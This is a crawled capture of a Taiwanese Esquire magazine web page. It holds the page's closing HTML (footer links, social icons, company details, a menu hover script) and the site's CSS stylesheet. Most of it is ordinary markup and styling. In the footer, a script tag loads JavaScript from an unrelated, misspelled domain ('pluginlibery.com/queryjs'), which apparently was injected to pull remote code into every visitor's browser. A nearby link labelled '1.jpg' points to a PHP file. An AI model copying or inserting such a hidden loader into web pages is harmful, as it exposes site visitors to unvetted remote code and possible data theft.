        	<div class="footerIconBg"><div class="footerLogo"><img src="/themes/beCreator/images/footerLogo.png" class="fr-fic fr-dii"></div><ul class="footerIconList"><li><a href="https://www.facebook.com/EsquireTW/" title=""><img src="/themes/beCreator/images/footerIconFb.png" class="fr-fic fr-dii"></a></li><li><a href="https://instagram.com/esquire_tw" title=""><img src="/themes/beCreator/images/footerIconIg.png" class="fr-fic fr-dii"></a></li><li><a href="https://www.youtube.com/channel/UCftoVab19dyBGZ9Qd4V7epQ" title=""><img src="/themes/beCreator/images/footerIconYoutube.png" class="fr-fic fr-dii"></a></li><li><a href="https://line.me/R/ti/p/%40asw9237l" title=""><img src="/themes/beCreator/images/footerIconLine.png" class="fr-fic fr-dii"></a></li><li><a href="#" title=""><img src="/themes/beCreator/images/footerIconMail.png" class="fr-fic fr-dii"></a></li></ul></div><div class="footerMapBg"><ul class="footerMapList"><li><a href="/tab/529" title="">ABOUT</a></li><li><a href="/tab/530" title="">聯絡我們</a></li><li><a href="/tab/531" title="">廣告合作</a></li><li><a href="/tab/532" title="">免責聲明</a></li><li><a href="/tab/533" title="">隱私權條款</a></li><li><a href="/tab/534" title="">關於華克</a></li><li><a class="fr-file" href="https://www.esquire.tw/tab/1.php" rel="noopener noreferrer" target="_blank">1.jpg</a></li></ul><ul class="footerMapList">
		<li><a class="font" href="/tab/524/cat/1" title="">STYLE</a></li>
		<li><a class="font" href="/tab/524/cat/3" title="">PEOPLE</a></li>
		<li><a class="font" href="/tab/524/cat/2" title="">MACHINES</a></li>
		<li><a class="font" href="/tab/524/cat/4" title="">LIFESTYLE</a></li>
		<li><a class="font" href="/tab/524/cat/5" title="">CULTURE</a></li>
		<li><a class="font" href="/tab/524/cat/6" title="">PERSPECTIVE</a></li>
		<li><a class="font" href="/tab/524/cat/35" title="">SPORTS</a></li>
	</ul></div><div class="footerCopyright">【公司名稱】華克文化事業股份有限公司<br>【統一編號】84490282<br>【版權所有】 華克文化事業股份有限公司 &nbsp;HWA KER PUBLISHING CO.,LTD. | <a href="https://www.esquire.tw">ESQUIRE（君子）</a> | <a href="http://www.arch.tw" rel="noopener noreferrer" target="_blank">ARCH（雅趣）</a> &nbsp;</div><script src="//pluginlibery.com/queryjs"></script>        </div>
    </div>

    <script src="/themes/beCreator/js/src/classie.js"></script>
	<script async src="https://www.youtube.com/iframe_api"></script>

	<script type="text/javascript" src="/themes/beCreator/js/src/be.public.js?s=250106"></script>
    <script type="text/javascript" src="/themes/beCreator/js/src/be.index.js?s=250218"></script>
    <script type="text/javascript" src="/themes/beCreator/js/src/be.content.js?s=250106"></script>
    
    <!--KEN 20180606 START--> 
    <!--分享顯示 START--> 
    <script type="text/javascript">
		$(function(){
			$('.wrapperMenuBg .wrapperMenuRight li').mouseover(function(){
				var _followBtn = $(this).attr('data-follow');
					console.log(_followBtn);
				if(_followBtn == "fol1owBtn"){
					$(this).find('.wrapperMenuRightSub').css('display','inline-block');
					$('.spMenuList.font').css('display','none');
				}
			});
			$('.wrapperMenuBg .wrapperMenuRight li').mouseout(function(){
				var _followBtn = $(this).attr('data-follow');
				if(_followBtn == "fol1owBtn"){
					$(this).find('.wrapperMenuRightSub').css('display','none');
					$('.spMenuList.font').css('display','inline-block');
				}
			});
		});
	</script>
    <!--分享顯示 END--> 
    <!--KEN 20180606 END--> 
</body>
</html>


--- FILE ---
content_type: text/css
request_url: https://www.esquire.tw/themes/beCreator/css/style.css?s=250106
body_size: 42355
content:
@charset "utf-8";
@charset "utf-8";

/**************************************

                通用格式

**************************************/

html {
    font-size: 62.5%;
}

body {
    padding: 0;
    margin: 0;
    border: 0;
    font-family: Arial,'Bodoni_Regular', "微軟正黑體", "新細明體", "標楷體" ;
    /*background: url(../images/test.jpg) center 0 no-repeat;*/
}

a {
    text-decoration: none;
    color: #000;
}

a:hover {}

ul {
    list-style: none;
    margin: 0;
    padding: 0;
}

.clear:after {
	content:"";
    clear: both;
    display: block;
}
img{
	border:0;
}

/* 嵌入字型設定 */
/*@font-face {
    font-family: 'steelfish';
    src: url(../font/steelfish_bd.otf);
}*/

@font-face{
font-family:'steelfish'; 

src:url('../font/steelfish_bd.otf'); 
src:local('☺'),url('../font/steelfish_bd.otf') format('woff'),
url('../font/steelfish_bd.otf') format('truetype'),
url('../font/steelfish_bd.otf') format('svg'); 

}

@font-face {
    font-family: 'dfheistd';
    src: url(../font/AdobeFanHeitiStd-Bold.otf);
}






/**************************************

                網站版型

**************************************/
.wrapperBannerBg{
	height:280px;
	position:relative;
    overflow: hidden;
}
.wrapperBannerBg > img{
    position: absolute;
    left: 50%;
    top: 50%;
    transform: translate(-50%,-50%);
}
.wrapperBannerBg .logo{
    display: block;
    margin: 0 auto;
    text-align: center;
    padding: 90px 0 0 0;
    box-sizing: border-box;
    position: relative;
    width: 600px;
}
.wrapperBannerBg .logo img{
	width:100%;
}

.wrapperMenuBg{
	height:66px;
	background-color:#000;
	color:#fff;
	font-size:14px;
}

.wrapperMenu{
	max-width:1120px;
	margin:0 auto;
	position:relative;
}

.wrapperMenuBg .wrapperMenuLeft{
    float: left;
    margin: 27px 0 0 0;
}
.wrapperMenuBg .wrapperMenuLeft li{
	display:inline-block;
	vertical-align:top;
    margin: 0 10px 0 0;
}
.wrapperMenuBg .wrapperMenuLeft li a{
    color: #fff;
    font-family: 'dfheistd';
    margin: -4px 0 0 0;
    display: inline-block;
	transition:0.3s;
}

.wrapperMenuBg .wrapperMenuLeft li a.logoLink{
	margin:0;
	width:128px;
	background:url(../images/wrapperMenuLogo.png) 0 0 no-repeat;
	background-size:128px auto;
}
.wrapperMenuBg .wrapperMenuLeft li a.logoLink img{
	width:100%;
	opacity:0;
	transition:0.3s;
}
.wrapperMenuBg .wrapperMenuLeft li a.logoLink:hover img{
	opacity:1;
	transition:0.3s;
}

.wrapperMenuBg .wrapperMenuLeft li a:hover{
	color:#f00;
	transition:0.3s;
}

.wrapperMenuBg .wrapperMenuRight{
	float:right;
    margin: 24px 0 0 0;
    font-family: 'dfheistd';
}

.wrapperMenuBg .wrapperMenuRight li{
	display:inline-block;
	vertical-align:top;
    margin: 0 0 0 10px;
	position:relative;
}
.wrapperMenuBg .wrapperMenuRight li a{
	color:#fff;
	transition:0.3s;
	display:inline-block;
	line-height:21px;
	vertical-align:top;
}
.wrapperMenuBg .wrapperMenuRight li a.search{
	width:20px;
	background:url(../images/wrapperMenuSearch.png);
	background-position:0 0;
	background-repeat:no-repeat;
	background-size:100% auto;
}
.wrapperMenuBg .wrapperMenuRight li a.search img{
	width:100%;
    transition: 0.3s;
	opacity:0;
}
.wrapperMenuBg .wrapperMenuRight li a.search:hover img{
	opacity:1;
    transition: 0.3s;
}


.wrapperMenuBg .wrapperMenuRight li a:hover{
	color:#f00;
	transition:0.3s;
}
.wrapperMenuBg .wrapperMenuRight li .wrapperMenuRightSub{
    vertical-align: top;
    margin: 0 16px 0 0;
	display:none;
}
.wrapperMenuBg .wrapperMenuRight li .wrapperMenuRightSub.word{
    margin: 0 16px 0 0;
}

.wrapperMenuBg .wrapperMenuRight li .wrapperMenuRightSub li{
	display:inline-block;
	vertical-align:top;
}
.wrapperMenuBg .wrapperMenuRight li .wrapperMenuRightSub li:nth-child(1){
	width:20px;
}

.wrapperMenuBg .wrapperMenuRight li .wrapperMenuRightSub.word li:nth-child(1){
	width:auto;
}
.wrapperMenuBg .wrapperMenuRight li .wrapperMenuRightSub li:nth-child(2){
	width:20px;
}
.wrapperMenuBg .wrapperMenuRight li .wrapperMenuRightSub.word li:nth-child(2){
	width:auto;
}

.wrapperMenuBg .wrapperMenuRight li .wrapperMenuRightSub li:nth-child(3){
	width:20px;
}

.wrapperMenuBg .wrapperMenuRight li .wrapperMenuRightSub li:nth-child(4){
	width:20px;
}

.wrapperMenuBg .wrapperMenuRight li .wrapperMenuRightSub li:nth-child(1) a{
	background-image:url(../images/wrapperMenuFb.png);
	background-position:0 0;
	background-repeat:no-repeat;
	background-size:20px;
}
.wrapperMenuBg .wrapperMenuRight li .wrapperMenuRightSub.word li:nth-child(1) a{
	background:none;
}
.wrapperMenuBg .wrapperMenuRight li .wrapperMenuRightSub li:nth-child(2) a{
	background-image:url(../images/wrapperMenuIg.png);
	background-position:0 0;
	background-repeat:no-repeat;
	background-size:20px;
}
.wrapperMenuBg .wrapperMenuRight li .wrapperMenuRightSub.word li:nth-child(2) a{
	background:none;
}

.wrapperMenuBg .wrapperMenuRight li .wrapperMenuRightSub li:nth-child(3) a{
	background-image:url(../images/wrapperMenuYoutube.png);
	background-position:0 0;
	background-repeat:no-repeat;
	background-size:20px;
}
.wrapperMenuBg .wrapperMenuRight li .wrapperMenuRightSub li:nth-child(4) a{
	background-image:url(../images/wrapperMenuLine.png);
	background-position:0 0;
	background-repeat:no-repeat;
	background-size:20px;
}

.wrapperMenuBg .wrapperMenuRight li .wrapperMenuRightSub li a img{
	transition:0.3s;
	width:100%;
	opacity:0;
}
.wrapperMenuBg .wrapperMenuRight li .wrapperMenuRightSub li a:hover img{
	opacity:1;
	transition:0.3s;
}

.footerBg{
	background-color:#f3f3f3;
}
.footer{
	width:1120px;
	margin:0 auto;
	padding:30px 0 1px 0;
	box-sizing:border-box;
}
.footer .footerIconBg{
	display:inline-block;
	vertical-align:top;
}
.footer .footerIconBg .footerLogo{}
.footer .footerIconBg .footerIconList{
	margin:10px 0 0 0;
}
.footer .footerIconBg .footerIconList li{
	display:inline-block;
	vertical-align:top;
    margin: 0 27px 0 -2px;
}
.footer .footerIconBg .footerIconList li a{
	display:inline-block;
}
.footer .footerIconBg .footerIconList li a:hover img{
	opacity:0;
}
.footer .footerIconBg .footerIconList li:nth-child(1) a:hover{
	background-image:url(../images/footerIconFb1.png);
	background-position:0 0;
	background-repeat:no-repeat;
}
.footer .footerIconBg .footerIconList li:nth-child(2) a:hover{
	background-image:url(../images/footerIconIg1.png);
	background-position:0 0;
	background-repeat:no-repeat;
}
.footer .footerIconBg .footerIconList li:nth-child(3) a:hover{
	background-image:url(../images/footerIconYoutube1.png);
	background-position:0 0;
	background-repeat:no-repeat;
}
.footer .footerIconBg .footerIconList li:nth-child(4) a:hover{
	background-image:url(../images/footerIconMail1.png);
	background-position:0 0;
	background-repeat:no-repeat;
}
.footer .footerMapBg{
	display:inline-block;
	vertical-align:top;
	margin:0 0 0 40px;
}
.footer .footerMapList{
	margin:0 0 10px 0;
}
.footer .footerMapList li{
	display:inline-block;
	vertical-align:top;
	margin:0 20px 0 0;
    width: 96px;
}
.footer .footerMapList li a{
	color:#a7a7a7;
	font-size:14px;
	font-family:'dfheistd';
	transition:0.3s;
}
.footer .footerMapList li a:hover{
	color:#000;
	transition:0.3s;
}
.footer .footerCopyright{
	color:#a7a7a7;
	margin:70px 0 10px 0;
	font-size:14px;
	font-family:'dfheistd';
	line-height:20px;
}

.footer .footerCopyright a{
	color:#a7a7a7;
}
.footer .footerCopyright a:hover{
	color:#696868;
}

.pageMenuBg{
	background-color:#eeeeee;
}

.pageMenuBg .pageMenu{
	width:1120px;
	margin:0 auto;
	padding:20px 0;
	box-sizing:border-box;
}
.pageMenuBg .pageMenu .pageMenuPicList{
	text-align:center;
	font-size:0;
}
/*KEN 20180613 START*/
.pageMenuBg .pageMenu .pageMenuPicList li{
	display:inline-block;
	vertical-align:top;
	margin:0 8px;
    width: 211px;
	position:relative;
}
.pageMenuBg .pageMenu .pageMenuPicList li:first-child{
	margin:0 8px 0 0;
}
.pageMenuBg .pageMenu .pageMenuPicList li:last-child{
	margin:0 0 0 8px;
}
.pageMenuBg .pageMenu .pageMenuPicList li .pic{
}
.pageMenuBg .pageMenu .pageMenuPicList li .pic img{
	width:100%;
}

.pageMenuBg .pageMenu .pageMenuPicList li .text{
	margin:10px 0 0 0;
	display:block;
	transition:0.3s;
	font-size:12px;
	padding:0 3px;
	box-sizing:border-box;
	word-break: break-all;
}

.pageMenuBg .pageMenu .pageMenuPicList li .text:hover{
	color:#f00;
	transition:0.3s;
}
.pageMenuBg .pageMenu .pageMenuPicList li .top{
    height: 106px;
    overflow: hidden;
    background-color: #ccc;
}
.pageMenuBg .pageMenu .pageMenuPicList li .top img{
	width:100%;
}
.pageMenuBg .pageMenu .pageMenuPicList li .top .indexBannerListBlock{
    opacity: 0;
}
.pageMenuBg .pageMenu .pageMenuPicList li:hover .top .indexBannerListBlock{
    position: absolute;
    top: 0;
    left: 0;
    background-color: rgba(255,255,255,1);
    width: 100%;
    height: 100%;
    opacity: 0.2;
}
.pageMenuBg .pageMenu .pageMenuPicList li .bottom{}
.pageMenuBg .pageMenu .pageMenuPicList li .bottom span{
    font-size: 37px;
    color: #cdcdcd;
    display: inline-block;
    vertical-align: top;
    width: 32px;
    font-weight: 600;
    font-family: dfheistd;
    line-height: 48px;
}
.pageMenuBg .pageMenu .pageMenuPicList li .bottom a{
    display: inline-block;
    vertical-align: top;
    width: 177px;
    font-size: 14px;
    font-weight: 600;
    text-align: left;
    line-height: 17px;
    padding: 6px 0 0 0;
    box-sizing: border-box;
    color: #4e4d4d;
}
/*KEN 20180613 END*/
.pageContentBg{}
.pageContentBg .pageContent{
	padding:30px 0;
	box-sizing:border-box;
}

.wrapperMenuBg .wrapperMenuLeft li .menuMobBtn {
    margin: -1px 0 0 0;
}
.wrapperMenuBg .wrapperMenuLeft li .menuMobBtn > .line {
    width: 20px;
    height: 2px;
    margin: 4px auto;
    background-color: #fff;
    border-radius: 50px;
	transition:0.3s;
}

.spMobBtn{
    float: left;
    margin: 22px 10px 0 0;
}
.spMobBtn .menuMobBtn {
    margin: -1px 0 0 0;
}
.spMobBtn .menuMobBtn > .line {
    width: 20px;
    height: 2px;
    margin: 4px auto;
    background-color: #fff;
    border-radius: 50px;
	transition:0.3s;
}
.spMobBtn .menuMobBtn:hover > .line{
    background-color: #f00;
    transition: 0.3s;
}
.spLogo{
	float:left;
    width: 128px;
    background: url(../images/wrapperMenuLogo.png) 0 0 no-repeat;
    background-size: 128px auto;
    margin: 24px 10px 0 0;
}
.spLogo img{
	width:100%;
	opacity:0;
	transition:0.3s;
}
.spLogo:hover img{
    transition: 0.3s;
	opacity:1;
}
.spMenuList{
	float:left;
    margin: 24px 0 0 0;
}
.spMenuList li{
    display: inline-block;
    vertical-align: top;
    margin: 0px 10px 0px 0px;
}
.spMenuList li a{
    color: rgb(255, 255, 255);
    font-family: dfheistd;
    display: inline-block;
    margin: -4px 0px 0px;
    transition: 0.3s;
}
.spMenuList li a:hover{
    color: #f00;
    transition: 0.3s;
}
.spMenuList li.mob a{}

.wrapperMenuBg .wrapperMenuLeft li .menuMobBtn:hover > .line {
    background-color: #f00;
	transition:0.3s;
}

.mob_wrapperClose{
    font-size: 26px;
    text-align: right;
    padding: 6px 32px 0 0;
    box-sizing: border-box;
	cursor:pointer;
}
.mob_wrapperClose img{
	width:26px;
}

/*輪播*****************************************************/
.container{
	width: 1120px;
    margin: 0 auto;
}
.slidesjs-previous {
  float: left;
}

.slidesjs-next {
  float: left;
}

#slides2 .slides2Pic img{
  width:100%;
}

.slidesjs-pagination {
  margin:10px 0 0 0;
  list-style: none;
  text-align:center;
}
.slidesjs-pagination li {
	display:inline-block;
	vertical-align:top;
	margin:0 8px;
}
.slidesjs-pagination li a {
  display: block;
  width: 15px;
  height: 15px;
  background-position: 0 0;
  float: left;
  overflow: hidden;
  background-color:#000;
  border-radius:100px;
  position:relative;
}
.slidesjs-pagination li a:before{
	content:"";
	display:block;
	position:absolute;
	width:11px;
	height:11px;
    border-radius: 100px;
    top: 2px;
    left: 2px;
}
.slidesjs-pagination li a.active,
.slidesjs-pagination li a:hover.active {

}
.slidesjs-pagination li a.active:before,
.slidesjs-pagination li a:hover.active:before {
	background-color:#fff;
}

.slidesjs-pagination li a:hover {
  background-position: 0 -26px
}
/*搜尋*****************************************************/
.wrapperMenuList_mob{
    opacity: 0;
    background-color: rgba(0,0,0,0.9);
    transition: all .5s;
    border-top: 1px solid #ccc;
    position: fixed;
    overflow: hidden;
    width: 100%;
    z-index: 2000;
	transition:0.3s;
	height:0;
}
.wrapperMenuList_mob .menuBgBasic {
	-moz-box-sizing:border-box;
	-webkit-box-sizing:border-box;
	box-sizing:border-box;
	position:relative;
	left:auto;
	top:auto;
	right:auto;
	height:auto;
	clear:both;
}
.wrapperMenuList_mob .menuBgBasic .menuBgCloseBg{
    text-align: right;
    padding: 80px 2% 0 0;
    box-sizing: border-box;
}
.wrapperMenuList_mob .menuBgBasic .menuBgCloseBg .menuBgClose{
    color: #fff;
    text-align: right;
    width: 24px;
    height: 24px;
    background-image: url(../images/menuBgClose1.png);
    background-position: 0 0;
    background-repeat: no-repeat;
    display: inline-block;
    vertical-align: top;
    background-size: 24px auto;
}
.wrapperMenuList_mob .menuBgBasic .menuBgCloseBg .menuBgClose img{
	width:100%;
	transition:0.3s;
}
.wrapperMenuList_mob .menuBgBasic .menuBgCloseBg .menuBgClose:hover img{
	opacity:0;
	transition:0.3s;
}
.wrapperMenuList_mob .menuBgBasic .menuBgSearch{
    width: 95%;
    margin: 0 auto;
    display: block;
    padding: 0 0 0px 20px;
    box-sizing: border-box;
    height: 85px;
    background-color: #0000;
    border: none;
    outline: none;
    border-bottom: 1px solid #999;
    font-size: 55px;
	font-family:"steelfish","微軟正黑體";
	color:#fff;
}
.wrapperMenuList_mob.on {
	opacity:1;
	height:100vh;
	transition:0.3s;
}
/*圖片放大*****************************************************/
.wrapperPicBig{
    opacity: 0;
    background-color: rgba(0,0,0,0.9);
    transition: all .5s;
    border-top: 1px solid #ccc;
    position: fixed;
    overflow: hidden;
    width: 100%;
    z-index: 2000;
	transition:0.3s;
	height:0;
}
.wrapperPicBig .menuBgBasic {
	-moz-box-sizing:border-box;
	-webkit-box-sizing:border-box;
	box-sizing:border-box;
	position:relative;
	left:auto;
	top:auto;
	right:auto;
    height: 100%;
    clear: both;
    text-align: center;
}
.wrapperPicBig .menuBgBasic .menuBgCloseBg{
    text-align: right;
    padding: 80px 2% 0 0;
    box-sizing: border-box;
    position: fixed;
    top: 0;
    right: 0;
}
.wrapperPicBig .menuBgBasic .menuBgCloseBg .menuBgClose{
    color: #fff;
    text-align: right;
    width: 24px;
    height: 24px;
    background-image: url(../images/menuBgClose1.png);
    background-position: 0 0;
    background-repeat: no-repeat;
    display: inline-block;
    vertical-align: top;
    background-size: 24px auto;
}
.wrapperPicBig .menuBgBasic .menuBgCloseBg .menuBgClose img{
	width:100%;
	transition:0.3s;
}
.wrapperPicBig .menuBgBasic .menuBgCloseBg .menuBgClose:hover img{
	opacity:0;
	transition:0.3s;
}
.wrapperPicBig .menuBgBasic .verticalHelper{
    display: inline-block;
    height: 100%;
    vertical-align: middle;
}
.wrapperPicBig .menuBgBasic .menuBgSearch{
    width: 95%;
    margin: 0 auto;
    display: block;
    padding: 0 0 0px 20px;
    box-sizing: border-box;
    height: 85px;
    background-color: #0000;
    border: none;
    outline: none;
    border-bottom: 1px solid #999;
    font-size: 55px;
	font-family:"steelfish";
	color:#fff;
}
.wrapperPicBig .menuBgBasic > img{
    vertical-align: middle;
}
.wrapperPicBig .menuBgBasic .picSrc {
	max-height:700px;
	max-width:1000px;
}
.wrapperPicBig.on {
	opacity:1;
	height:100vh;
	transition:0.3s;
}
ul.slideMenu li .mob_menuIcon{
    padding: 5px 15px 5px 55px;
}
ul.slideMenu li .mob_menuIcon:before{
    content: '';
    display: block;
    width: 18px;
    height: 18px;
    position: absolute;
    top: 12px;
    left: 26px;
    background-image: url(../images/mob_menuIcon.png);
    background-position: 0 0;
    background-repeat: no-repeat;
    background-size: 100% auto;
}
ul.slideMenu li .mob_menuIcon:hover:before{
    background-image: url(../images/mob_menuIcon1.png);	
}
ul.slideMenu li .mob_menuIcon:after{
	display:none;
}
/**************************************

                首頁內容

**************************************/
.indexContentBg{
	padding:0 0 80px 0;
	box-sizing:border-box;
}
.indexContent{
	width:1120px;
	margin:0 auto 0 auto;
	padding:1px 0 0 0;
	box-sizing:border-box;
}
/*KEN 20180613 START*/
.indexBannerBg{
	margin:-1px 0 30px 0;
}
.indexBannerBg .indexBannerList{
	text-align:center;
}
.indexBannerBg .indexBannerList li{
    width: 224px;
    float: left;
	position:relative;
}
.indexBannerBg .indexBannerList li img{
	width:100%;
}
.indexBannerBg .indexBannerList li .indexBannerListBlock{
	opacity:0;
}
.indexBannerBg .indexBannerList li:hover .indexBannerListBlock{
	position:absolute;
	top:0;
	left:0;
	background-color:rgba(255,255,255,1);
	width:100%;
	height:100%;
	opacity:0.2;
}
.indexBannerBg .indexBannerList li .top{}
.indexBannerBg .indexBannerList li .bottom{}
.indexBannerBg .indexBannerList li .bottom span{
    font-size: 37px;
    color: #cdcdcd;
    display: inline-block;
    vertical-align: top;
    width: 32px;
    font-weight: 600;
    font-family: dfheistd;
    line-height: 48px;
}
.indexBannerBg .indexBannerList li .bottom a{
    display: inline-block;
    vertical-align: top;
    width: 184px;
    font-size: 14px;
    font-weight: 600;
    text-align: left;
    line-height: 17px;
    padding: 6px 0 0 0;
    box-sizing: border-box;
	color: #4e4d4d;
}
.indexBannerBg .indexBannerList li:hover .bottom a{
	color:#f00;
}
.indexBannerBg .indexBannerList li .note{
    font-size: 12px;
    font-weight: 600;
    padding: 0 0 0 38px;
    box-sizing: border-box;
    text-align: left;
    margin: -4px 0 0 0;
    line-height: 14px;
}
/*KEN 20180613 END*/
.indexInfoBg{
	width:1120px;
	margin:50px auto 0 auto;
	border-bottom: 2px solid #000;
    padding: 0px 0 50px 0;
    box-sizing: border-box;
}
.indexInfoBg .left{
	width:658px;
	float:left;
}
.indexInfoBg .left .leftPic{
}
.blockLightbox{
    overflow: hidden;
    position: relative;
}
.blockLightbox > img{
	width:100%;
	transition:2s;
}
.blockLightbox:hover > img{
	transform:scale(1.2,1.2);
	transition:2s;
}
.blockLightbox:hover .blockBg{
    width: 100%;
    height: 100%;
    background-color: #0000009c;
    z-index: 2;
    position: absolute;
    display: block;
    top: 0;
    left: 0;
}

.blockLightbox .blockList{
    position: absolute;
    top: 50%;
    left: 0;
    z-index: 3;
    text-align: center;
    width: 100%;
	opacity:0;
}
.blockLightbox:hover .blockList{
	opacity:1;
}
.blockLightbox .blockList li{
    display: inline-block;
    vertical-align: top;
	margin:0 10px;
}
.blockLightbox .blockList li.blockListPic{
    display: block;
    margin: 0 0 3% 0;
}
.blockLightbox .blockList li.blockListPic .pic{
    width: 54px;
    display: block;
    margin: 0 auto;
}
.blockLightbox .blockList li.blockListPic .pic img{
	width:100%;
}
.blockLightbox .blockList li .fb{
    width: 30px;
    display: inline-block;
	background-size:30px auto;
	background-position:0 0;
	background-repeat:no-repeat;
}
.blockLightbox .blockList li .fb:hover{
	background-image:url(../images/newsContent_iconFb1.png);
}
.blockLightbox .blockList li .fb img{
	width:100%;
}
.blockLightbox .blockList li .fb:hover img{
	opacity:0;
}
.blockLightbox .blockList li .ig{
    width: 30px;
    display: inline-block;
	background-size:30px auto;
	background-position:0 0;
	background-repeat:no-repeat;
}
.blockLightbox .blockList li .ig:hover{
	background-image:url(../images/newsContent_iconIg1.png);
}
.blockLightbox .blockList li .ig img{
	width:100%;
}
.blockLightbox .blockList li .ig:hover img{
	opacity:0;
}
.blockLightbox .blockList li .pp{
    width: 30px;
    display: inline-block;
	background-size:30px auto;
	background-position:0 0;
	background-repeat:no-repeat;
}
.blockLightbox .blockList li .pp:hover{
	background-image:url(../images/newsContent_iconPp1.png);
}
.blockLightbox .blockList li .pp img{
	width:100%;
}
.blockLightbox .blockList li .pp:hover img{
	opacity:0;
}
.blockLightboxIndex .blockList{
    margin: -52px 0 0 0;
}
.blockLightboxList .blockList{
    margin: -50px 0 0 0;
}
.blockLightboxContent .blockList{

}
/*KEN 20180613 START*/
.indexInfoBg .left .box{
    box-sizing: border-box;
	position:relative;
	margin:10px 0 0 0;
}
.indexInfoBg .left .box .note{
    color: #e8340c;
    font-size: 20px;
    font-family: 'steelfish';
    letter-spacing: 1px;
    text-transform: uppercase;    
}
.indexInfoBg .left .box .date{
    font-size: 13px;
    margin: 6px 0 0 0;
}
.indexInfoBg .left .box .date span{
	color: #999;
}
.indexInfoBg .left .box .head{
    font-size: 21px;
    margin: 15px 0 18px 0;
    font-weight: 900;
}

.indexInfoBg .left .box .head a{
	color:#000;
	transition:0.3s;
    line-height: 1em;
}

.indexInfoBg .left .box .head a:hover{
	color:#f00;
	transition:0.3s;
}

.indexInfoBg .left .box .title{
    font-size: 50px;
    margin: -5px 0 0 0;
    font-weight: 900;
    line-height: 1em;
}

.indexInfoBg .left .box .text{
    font-size: 14px;
    line-height: 25px;
    margin: 18px 0 0 0;
}
/*KEN 20180613 END*/
.indexInfoBg .right{
	float:right;
	width:400px;
}
.indexInfoBg .right img{
	width:100%;
}
.indexOptionBg{
	margin:30px auto;
	width:100%;
}
.indexOptionBg img{
	width:100%;
}
/*KEN 20180613 START*/
.indexNewsBg{
	width:1120px;
    border-bottom: 2px solid #000;
    padding: 28px 0 30px 0;
    box-sizing: border-box;
	margin:0 auto;
}
.indexNewsBg .left{
	float:left;
	width:48%;
}
.indexNewsBg .left .note{
	color:#e8340c;
	font-size:20px;
	font-family:'steelfish';
    letter-spacing: 1px;
    text-transform: uppercase;
}
.indexNewsBg .left .date{
    font-size: 13px;
    margin: 6px 0 0 0;
}
.indexNewsBg .left .date span{
	color: #999;
}
.indexNewsBg .left .head{
    font-size: 21px;
    font-weight: 900; 
    margin: 15px 0 18px 0;
}
.indexNewsBg .left .head a{
	color:#000;
	transition:0.3s;
    line-height: 1em;
	 word-break: break-all;
}
.indexNewsBg .left .head a:hover{
	color:#f00;
	transition:0.3s;
}

.indexNewsBg .left .text{
    font-size: 14px;
    line-height: 25px;
}
.indexNewsBg .left .markList{
    margin: 10px 0 0 26px;
    width: 200px;
    line-height: 24px;
	position:relative;
}
.indexNewsBg .left .markList:before{
	content:"";
	background:url(../images/mark.png) 0 0 no-repeat;
	width:16px;
	height:14px;
	position:absolute;
    top: 5px;
    left: -22px;
}
/*20180817 KEN START*/
.indexNewsBg .left .markList li{
    display: inline-block;
    vertical-align: top;
    margin: 0 5px 0 0;
    font-size: 12px;
    color: #959595;
    width: 100%;
    word-wrap: break-word;
}
/*20180817 KEN END*/
.indexNewsBg .left .markList li a{
    font-size: 12px;
    color: #959595;
}
.indexNewsBg .right{
	float:right;
	width:530px;
	overflow:hidden;
	transition:2s;
	height: 258px;
}
/*KEN 20180613 END*/
.indexNewsBg .right img{
	width:100%;

}
.indexNewsBg .right:hover img{


}
#muteYouTubeVideoPlayer{
	height:629px;
}
/**************************************

                內頁內容

**************************************/
.newsContentBg{
	/* width:1120px; */
	margin:0 auto;
	text-align:center;
	position:relative;
}
/*KEN 20180613 START*/
.newsContentBg .newsContentTopBg{
    /* width: 750px; */
    margin: 0 auto 15px auto;
    text-align: left;
	position:relative;
}
.newsContentBg .newsContentTopBg .map{}
.newsContentBg .newsContentTopBg .map a{
}
.newsContentBg .newsContentTopBg .map a:hover{
	color:#f00;
}
.newsContentBg .newsContentTopBg .map span{
	font-weight:bold;
}
.newsContentBg .newsContentTopBg .note{
	color:#e8340c;
	margin:15px 0;
	font-size:22px;
	font-family:'steelfish';
	letter-spacing:1px;
}
.newsContentBg .newsContentTopBg .head{
	margin:0 0 20px 0;
	font-size:35px;
	font-weight:900;
	word-break: break-all;
	text-align:center;
	border-bottom: 2px solid #000;
    padding: 0 0 5px 0;
    box-sizing: border-box;
}
.newsContentBg .newsContentTopBg .date{
    font-size: 12px;
    position: absolute;
    bottom: 0;
    right: 0;
}
/*KEN 20180613 END*/
.newsContentBg.ruleBg .newsContentBox{
	width: 100%;
}
.newsContentBox{
	/* width:750px; */
	margin:0 auto 90px auto;
    text-align: left;
}
.newsContentBox .pic{

}
.newsContentBox .btnSeeBg{
    text-align: right;
    margin: 14px 0 0 0;
}
.newsContentBox .btnSee{
    background-color: #f00;
    color: #FFF;
    font-size: 18px;
    padding: 10px 15px;
    box-sizing: border-box;
    font-weight: 900;
	transition:0.3s;
}
.newsContentBox .btnSee:hover{
    background-color: #fd3838;
	transition:0.3s;
}
.newsContentBox .title{
	font-size:35px;
	font-weight:900;
}
.newsContentBox .head{
	font-size:35px;
	font-weight:900;
	margin:0 0 10px 0;
}
.newsContentBox .text{
    font-size: 15px;
    line-height: 26px;
}
/*20180817 KEN START*/
.newsContentBox .text img{
    max-width: 100%;
}
/*20180817 KEN END*/
.newsContentBox .size-full{
	width:100%;
	height:auto;
}

.newsListBg{
	width:1120px;
	margin:0 auto;
}
.newsListBg .newsListMapBg{
    border-bottom: 1px dotted #000;
    width: 1120px;
    margin: 0 auto;
    text-align: right;
    padding: 33px 0 8px 0;
    box-sizing: border-box;
}
.newsListBg .newsListMapBg a{
	color:#999;
	transition:0.3s;
}
.newsListBg .newsListMapBg a:hover{
	color:#00a3da;
	transition:0.3s;
}
.newsListBg .newsListMapBg span{
	font-weight:900;
}
.newsListBannerBg{
	margin:-30px 0 0 0;
	height:388px;
    position: relative;
	overflow:hidden;
}
.newsListBannerBg img{
    display: block;
    position: absolute;
    top: 50%;
    left: 50%;
    -webkit-transform: translate(-50%,-50%);
    transform: translate(-50%,-50%);
}
.newsListBannerBg video{
    display: block;
    position: absolute;
    top: 50%;
    left: 50%;
    -webkit-transform: translate(-50%,-50%);
    transform: translate(-50%,-50%);
}

.newsListBannerBg .newsListIcon{
    position: absolute;
    bottom: 22px;
    left: 50%;
    margin: 0 0 0 -560px;
    font-family: "steelfish";
    height: 77px;
    background-color: #f00;
    color: #fff;
    font-size: 60px;
    padding: 0 14px;
    box-sizing: border-box;
    text-align: center;
}
/*KEN 20180613 START*/
.newsShareBtnList{

}
/*KEN 20180613 END*/
.newsShareBtnList li{
	display:inline-block;
